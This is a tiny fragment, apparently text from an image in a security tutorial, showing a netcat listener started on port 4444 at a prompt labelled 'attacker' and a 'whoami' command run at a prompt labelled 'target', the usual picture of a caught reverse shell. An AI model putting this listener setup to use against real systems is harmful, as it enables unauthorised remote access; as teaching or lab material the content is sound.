 root@attacker:/root# nc -k -l 4444
root@target:/root# whoami
